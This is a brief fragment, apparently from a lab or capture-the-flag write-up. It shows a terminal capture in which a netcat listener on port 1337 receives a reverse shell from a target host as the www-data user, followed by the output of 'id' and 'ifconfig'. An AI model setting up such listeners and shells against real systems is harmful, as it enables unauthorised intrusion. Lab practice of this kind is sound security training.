 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.104] 44416
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.104  netmask 255.255.254.0  broadcast 10.10.11.25
        inet6 fe80::250:56ff:feb9:37f9  prefixlen 64  scopeid 0×20<link
        ether 00:50:56:b9:37:f9  txqueuelen 1000  (Ethernet)
        RX packets 796660  bytes 114150458 (114.1 MB)
        RX errors 0  dropped 14  overruns 0  frame 0
        TX packets 780817  bytes 320460506 (320.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 6902  bytes 587427 (587.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6902  bytes 587427 (587.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0